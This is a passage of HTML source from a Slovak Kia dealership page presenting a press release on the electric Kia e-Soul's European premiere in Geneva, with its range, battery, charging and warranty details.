rgba(255, 255, 255, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 1.9em calc(0.4em - 0px) 1.9em;}.ve_content_button_style_9 .ve_button_subtext{}.ve_content_button_style_9:hover{color:#000000;background: #ffffff;}.ve_content_button_style_10{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(187, 22, 43, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_10 .ve_button_subtext{}.ve_content_button_style_10:hover{color:#ffffff;background: #961222;}.ve_content_button_style_11{font-family: 'Open Sans';font-weight: 400;color:#000000;background: rgba(255, 255, 255, 1);-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#000000;padding: calc(1.1em - 2px) 1.8em calc(1.1em - 2px) 1.8em;}.ve_content_button_style_11 .ve_button_subtext{}.ve_content_button_style_11:hover{color:#bb162b;}.ve_content_button_style_12{color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 2.2em calc(0.4em - 0px) 2.2em;}.ve_content_button_style_12 .ve_button_subtext{}.ve_content_button_style_13{font-family: 'Open Sans';font-weight: 400;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.6em - 0px) 1.3em calc(0.6em - 0px) 1.3em;}.ve_content_button_style_13 .ve_button_subtext{}.ve_content_button_style_13:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_14{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(9, 134, 153, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_14 .ve_button_subtext{}.ve_content_button_style_14:hover{color:#ffffff;background: #076b7a;}.ve_content_button_style_15{font-family: 'Open Sans';font-weight: 400;color:#ffffff;-moz-border-radius: 12px;-webkit-border-radius: 12px;-khtml-border-radius: 12px;border-radius: 12px;border-color:#7a7a7a;border-width:0.5px;padding: calc(1.1em - 0.5px) 1.8em calc(1.1em - 0.5px) 1.8em;}.ve_content_button_style_15 .ve_button_subtext{}.ve_content_button_style_15:hover{color:#bb162b;}.ve_content_button_style_16{color:#000000;background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(213, 213, 213, 1) 100%) no-repeat border-box;-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(1.1em - 1px) 1.8em calc(1.1em - 1px) 1.8em;}.ve_content_button_style_16 .ve_button_subtext{}.ve_content_button_style_16:hover{color:#000000;background: linear-gradient(to bottom, #cccccc 0%, #aaaaaa 100%) no-repeat border-box;}.ve_content_button_style_17{font-family: 'Open Sans';font-weight: 600;color:#ffffff;background: rgba(5, 20, 31, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_17 .ve_button_subtext{}.ve_content_button_style_17:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}.ve_content_button_style_18{color:#05141f;background: rgba(245, 245, 245, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0.4em - 0px) 0.4em calc(0.4em - 0px) 0.4em;}.ve_content_button_style_18 .ve_button_subtext{}.ve_content_button_style_19{font-family: 'Open Sans';font-weight: 600;color:#000000;background: rgba(232, 232, 232, 1);-moz-border-radius: 8px;-webkit-border-radius: 8px;-khtml-border-radius: 8px;border-radius: 8px;padding: calc(0,6em - 0px) 1.9em calc(0,6em - 0px) 1.9em;}.ve_content_button_style_19 .ve_button_subtext{}.ve_content_button_style_19:hover{color:#ffffff;background: rgba(166, 7, 14, 1);}body{background-color:#ffffff;font-size: 16px;font-family: 'Open Sans';color: #000000;font-weight: 400;}.row_text_auto.light_color{color:#000000;}.row_text_default{color:#000000;}.row .light_color{color:#000000;}.row .text_default{color:#000000;}a{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button){color:#000000;}.row_text_default a:not(.ve_content_button){color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button){color:#000000;}a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.light_color a:not(.ve_content_button):hover{color:#000000;}.row_text_default a:not(.ve_content_button):hover{color:#000000;}.row .ve_content_block.text_default a:not(.ve_content_button):hover{color:#000000;}.row_text_auto.dark_color{color:#ffffff;}.row_text_invers{color:#ffffff;}.row .text_invers{color:#ffffff;}.row .dark_color:not(.text_default){color:#ffffff;}.blog_entry_content .dark_color:not(.text_default){color:#ffffff;}.row_text_auto.dark_color a:not(.ve_content_button){color:#ffffff;}.row .dark_color:not(.text_default) a:not(.ve_content_button){color:#ffffff;}.row_text_invers a:not(.ve_content_button){color:#ffffff;}.row .ve_content_block.text_invers a:not(.ve_content_button){color:#ffffff;}.row .light_color a:not(.ve_content_button){color:#000000;}.row .light_color a:not(.ve_content_button):hover{color:#000000;}.title_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .title_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .title_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .title_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .title_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .title_element_container,.entry_content h1,.entry_content h2,.entry_content h3,.entry_content h4,.entry_content h5,.entry_content h6{font-family:Open Sans;font-weight:600;line-height:1.2;}.subtitle_element_container,.mw_element_items_style_4 .mw_element_item:not(.dark_color) .subtitle_element_container,.mw_element_items_style_7 .mw_element_item:not(.dark_color) .subtitle_element_container,.in_features_element_4 .mw_feature:not(.dark_color) .subtitle_element_container,.in_element_image_text_2 .el_it_text:not(.dark_color) .subtitle_element_container,.in_element_image_text_3 .el_it_text:not(.dark_color) .subtitle_element_container{font-family:Open Sans;font-weight:400;}.entry_content h1{font-size: 45px;}.entry_content h2{font-size: 30px;}.entry_content h3{font-size: 25px;}.entry_content h4{font-size: 16px;}.entry_content h5{font-size: 14px;}.entry_content h6{font-size: 12px;}.row_fix_width,.fix_width,.fixed_width_content .visual_content_main,.row_fixed,.fixed_width_page .visual_content_main,.fixed_width_page header,.fixed_width_page footer,.fixed_narrow_width_page #wrapper,#blog-container,.ve-header-type2 .header_nav_container{max-width:90%;}@media screen and (max-width: 969px) {#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:20px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:18px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .ve_title{}#element_0_1_0 > .element_content{padding-top:0px;}#element_1_0_0 > .element_content{padding-top:0px;}#element_1_1_0 > .element_content{padding-top:0px;}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{padding-top:0px;}#element_2_0_1 > .element_content{padding-top:0px;}#element_2_0_2 > .element_content{padding-top:0px;}#element_3_0_0 > .element_content{padding-top:0px;}#element_4_0_0 > .element_content{padding-top:0px;}}@media screen and (max-width: 767px) {#cms_footer_27row_0.row_padding_custom{}#cms_footer_27element_0_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_1 .ve_title{}#cms_footer_27element_0_0_2 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_2 .in_element_content{}#cms_footer_27element_0_0_3 > .element_content{padding-top:0px;}#cms_footer_27element_0_0_3 .in_element_content{}#cms_footer_27element_0_0_4 > .element_content{padding-top:0px;}#cms_footer_27row_1.row_padding_custom{}#cms_footer_27element_1_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_1_0_0 .ve_title{font-size:15px;}#cms_footer_27row_2.row_padding_custom{}#cms_footer_27element_2_0_0 > .element_content{padding-top:0px;}#cms_footer_27row_3.row_padding_custom{}#cms_footer_27element_3_0_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_0_0 .in_element_content{font-size:15px;}#cms_footer_27element_3_1_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_0 .in_element_content{}#cms_footer_27element_3_1_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_1 .in_element_content{}#cms_footer_27element_3_1_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_2 .in_element_content{}#cms_footer_27element_3_1_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_1_3 .in_element_content{}#cms_footer_27element_3_2_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_0 .in_element_content{}#cms_footer_27element_3_2_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_1 .in_element_content{}#cms_footer_27element_3_2_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_2 .in_element_content{}#cms_footer_27element_3_2_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_2_3 .in_element_content{}#cms_footer_27element_3_3_0 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_0 .in_element_content{}#cms_footer_27element_3_3_1 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_1 .in_element_content{}#cms_footer_27element_3_3_2 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_2 .in_element_content{}#cms_footer_27element_3_3_3 > .element_content{padding-top:0px;}#cms_footer_27element_3_3_3 .in_element_content{}#cms_footer_27row_4.row_padding_custom{}#cms_footer_27element_4_0_0 > .element_content{padding-top:0px;}#element_0_0_0 > .element_content{padding-top:0px;}#element_0_0_0 .ve_title{}#element_0_1_0 > .element_content{padding-top:0px;}#element_1_0_0 > .element_content{padding-top:0px;}#element_1_1_0 > .element_content{padding-top:0px;}#row_2.row_padding_custom{}#element_2_0_0 > .element_content{padding-top:0px;}#element_2_0_1 > .element_content{padding-top:0px;}#element_2_0_2 > .element_content{padding-top:0px;}#element_3_0_0 > .element_content{padding-top:0px;}#element_4_0_0 > .element_content{padding-top:0px;}}</style><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}dataLayer.push({"pageType":"page","pageInfo":{"id":5857,"name":"Kia e-Soul v \u017deneve"},"ad_consent":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_consent":"denied","analytics_storage":"denied","preferences_consent":"denied","homePage":0});gtag('consent', 'default', {
				
				'ad_storage': 'denied',
				'ad_personalization': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied'
				});</script>
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-KCTPPNV');</script>
			<!-- End Google Tag Manager -->
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
<body class="wp-singular page-template-default page page-id-5857 page-child parent-pageid-4530 wp-theme-mioweb3 ve_list_style1 desktop_view">

			<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCTPPNV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!-- End Google Tag Manager (noscript) -->
		<link rel='stylesheet' id='ve_countdown_style-css' href='https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/countdown/jquery.countdown.css?ver=1765245627' type='text/css' media='all' /><div id="wrapper">
<header><div id="header" class="mw_header ve-header-type1 menu_style_h5 menu_active_color_dark menu_submenu_bg_dark ve_fixed_header ve_fixed_desktop_only header_menu_align_right"><div class="header_background_container background_container "><div class="background_overlay"></div></div><div id="header_in" class="fix_width">		<a href="https://topcar.sk" id="site_title" title="NOVÝ TOPCAR s.r.o.">
		<img width="461" height="59" src="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png" class="" alt="NOVÝ TOPCAR s.r.o." sizes="(min-width: 352px) 352px, (min-width:767px) 100vw, (min-width:352px) 352px, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png 461w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-300x38.png 300w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1024x130.png 1024w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-200x25.png 200w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-768x98.png 768w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1536x196.png 1536w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-2048x261.png 2048w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-970x124.png 970w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-297x38.png 297w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-213x27.png 213w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-171x22.png 171w" />		</a>
				<a href="#" id="mobile_nav">
			<div class="mobile_nav_inner">
				<span>MENU</span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M21 11h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/><path d="M3 7h18c0.6 0 1-0.4 1-1s-0.4-1-1-1h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1z"/><path d="M21 17h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/></svg>			</div>
		</a>
		<div class="header_nav_container"><nav><div id="mobile_nav_close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M13.4 12l5.3-5.3c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-5.3 5.3-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5.3 5.3-5.3 5.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5.3-5.3 5.3 5.3c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3c0.4-0.4 0.4-1 0-1.4l-5.3-5.3z"/></svg></div><div class="mw_header_menu_container"><div class="mw_header_menu_wrap"><ul id="menu-menu-pata" class="menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://topcar.sk/kia-skladom/">AUTÁ SKLADOM</a><span></span></li>
<li id="menu-item-24672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24672"><a target="_blank" href="https://bazar.topcar.sk/">Jazdené vozidlá</a><span></span></li>
<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5240"><a href="https://topcar.sk/modely-kia/">Predaj</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5241"><a href="https://topcar.sk/modely-kia/">Modely KIA</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-30082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30082"><a href="https://topcar.sk/modely-kia/kia-picanto/">PICANTO</a><span></span></li>
		<li id="menu-item-30086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30086"><a href="https://topcar.sk/modely-kia/nova-kia-stonic/">STONIC</a><span></span></li>
		<li id="menu-item-30081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30081"><a href="https://topcar.sk/nova-kia-ceed/">CEED</a><span></span></li>
		<li id="menu-item-30083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30083"><a href="https://topcar.sk/nova-kia-ceed-sw/">CEED SW</a><span></span></li>
		<li id="menu-item-30080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30080"><a href="https://topcar.sk/nova-kia-proceed/">PROCEED</a><span></span></li>
		<li id="menu-item-30084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30084"><a href="https://topcar.sk/modely-kia/nova-kia-xceed/">XCEED</a><span></span></li>
		<li id="menu-item-39511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39511"><a href="https://topcar.sk/modely-kia/kia-k4/">K4</a><span></span></li>
		<li id="menu-item-30093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30093"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO</a><span></span></li>
		<li id="menu-item-30096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30096"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO PHEV</a><span></span></li>
		<li id="menu-item-30095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30095"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO EV</a><span></span></li>
		<li id="menu-item-30085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30085"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE</a><span></span></li>
		<li id="menu-item-38216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38216"><a href="https://topcar.sk/modely-kia/kia-sportage-new/">SPORTAGE NOVÁ</a><span></span></li>
		<li id="menu-item-30097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE PHEV</a><span></span></li>
		<li id="menu-item-30098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30098"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE HEV</a><span></span></li>
		<li id="menu-item-30087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30087"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO</a><span></span></li>
		<li id="menu-item-30090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30090"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO HEV</a><span></span></li>
		<li id="menu-item-30091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30091"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO PHEV</a><span></span></li>
		<li id="menu-item-32417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32417"><a href="https://topcar.sk/modely-kia/kia_ev3/">EV3</a><span></span></li>
		<li id="menu-item-39006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39006"><a href="https://topcar.sk/ev4/">EV4</a><span></span></li>
		<li id="menu-item-30088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30088"><a href="https://topcar.sk/modely-kia/ev6/">EV6</a><span></span></li>
		<li id="menu-item-30089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30089"><a href="https://topcar.sk/modely-kia/ev9/">EV9</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14561"><a href="https://topcar.sk/kia-elektromobily/">Elektromobily</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-25292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25292"><a href="https://topcar.sk/kia-elektromobily/">Elektrifikácia</a><span></span></li>
		<li id="menu-item-25291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25291"><a href="https://topcar.sk/kia-charge-jednoduche-nabijanie/">Kia Charge</a><span></span></li>
		<li id="menu-item-25290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25290"><a href="https://topcar.sk/agevolt-nabijacie-stanice/">AgeVolt &#8211; nabíjanie</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-24690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24690"><a href="https://topcar.sk/fleet/">Firmy</a><span></span></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://topcar.sk/zvyhodnene-skupiny/">Zvýhodnení zákazníci</a><span></span></li>
	<li id="menu-item-18616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18616"><a href="https://topcar.sk/cena-a-vybava/">Cena a&nbsp;výbava</a><span></span></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://topcar.sk/akciova-ponuka-kia/">Akciová ponuka</a><span></span></li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://topcar.sk/financovanie_kia/" title="Možnosti financovania">Financovanie</a><span></span></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka</a><span></span></li>
	<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a href="https://topcar.sk/testovacia-jazda-kia/">Testovacia jazda</a><span></span></li>
</ul>
</li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://topcar.sk/servis/autorizovany-servis-kia/">Servis</a><span></span></li>
<li id="menu-item-10102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10102"><a href="https://topcar.sk/referencie-zakaznici/">Referencie</a><span></span></li>
<li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1808"><a href="https://topcar.sk/o-nas/">O nás</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a><span></span></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a><span></span></li>
	<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://topcar.sk/o-nas/ocenenia-a-uspechy/">Ocenenia a úspechy</a><span></span></li>
</ul>
</li>
<li id="menu-item-11645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://topcar.sk/blog/">BLOG</a><span></span></li>
<li id="menu-item-34132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34132"><a href="https://topcar.sk/kontakt/">KONTAKT</a><span></span></li>
</ul></div></div></nav></div></div></div></header><div class="visual_content  visual_content_main "><div id="row_0" class="row row_fixed row_content ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-threefour col-first"><div  id="element_0_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_5"><p style="text-align: center;">PLNE ELEKTRICKÁ KIA E-SOUL S&nbsp;VYŠŠÍM VÝKONOM, DLHŠÍM DOJAZDOM A NOVÝMI TECHNOLÓGIAMI MÁ EURÓPSKU PREMIÉRU V&nbsp;ŽENEVE</p>
</div><div class="cms_clear"></div></div></div></div><div class="col col-four col-last"><div  id="element_0_1_0"  class="element_container button_element_container "><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_center"><a class="ve_content_first_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_custom ve_content_button ve_content_button_center"  href="https://topcar.sk/kia-tlacove-spravy_2/" ><div><span class="ve_but_text">TLAČOVÉ SPRÁVY</span></div></a></div></div></div></div></div></div><div id="row_1" class="row row_fixed row_content ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-twothree col_1_0 col-first"><div  id="element_1_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><ul>
<li>
<p>Nový model e-Soul je prírastkom do&nbsp;rozširujúceho sa radu hybridov, plug-in hybridov a&nbsp;elektromobilov Kia a&nbsp;ponúka na&nbsp;výber dve hnacie ústrojenstvá s&nbsp;dlhým dojazdom a&nbsp;nulovými emisiami</p>
</li>
<li>
<p>Ikonický a&nbsp;výrazný dizajn zvnútra aj zvonku</p>
</li>
<li>
<p><span style="color: var(--page-text-color); font-weight: inherit;">Dojazd plne elektrického pohonu až 452 kilometrov na&nbsp;jedno nabitie</span></p>
</li>
</ul>
</div></div></div></div><div class="col col-three col_1_1 col-last"><div  id="element_1_1_0"  class="element_container image_element_container "><div  class="element_content element_align_center"><div class="element_image element_image_1 ve_center "><div class="element_image_container  element_image_container_jpg" ><div class=" mw_image_ratio"><a class="open_lightbox element_image_large" href="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg"><img width="850" height="567" src="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg" class="" alt="Kia e-Soul v&nbsp;Ženeve" sizes="(min-width: 2550px) 850px, (min-width:767px) 34vw, (min-width:850px) 850px, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon.jpg 850w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-200x133.jpg 200w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-300x200.jpg 300w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-768x512.jpg 768w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-461x308.jpg 461w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-297x198.jpg 297w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-213x142.jpg 213w, https://topcar.sk/wp-content/uploads/kia_e_Soul_zeneva_autosalon-171x114.jpg 171w" /></div></a></div></div><div class="cms_clear"></div></div></div></div></div></div><div id="row_2" class="row row_fixed row_content ve_valign_top row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="element_2_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><ul>
<li>
<p>O 25 % vyššia energetická kapacita akumulátora s&nbsp;chemickým zložením novej generácie</p>
</li>
<li>
<p>Vyšší výkon a&nbsp;rýchlejšia akcelerácia vďaka novým elektromotorom – a&nbsp;až o&nbsp;30 % vyššia energetická účinnosť než v&nbsp;súčasnosti najpredávanejšie vozidlo na&nbsp;elektrický pohon v&nbsp;Európe</p>
</li>
<li>
<p>Kia uvádza nový telematický systém spárovania vozidla UVO CONNECT</p>
</li>
<li>
<p>Kombinovaný systém nabíjania CCS ponúka rýchle nabíjanie ako štandard a&nbsp;zlepšuje využiteľnosť vozidla na&nbsp;širokú škálu ciest</p>
</li>
<li>
<p>V predaji v&nbsp;Európe od prvého štvrťroka 2019 so zárukou 7 rokov/150 000 km</p>
<p> </p>
</li>
</ul>
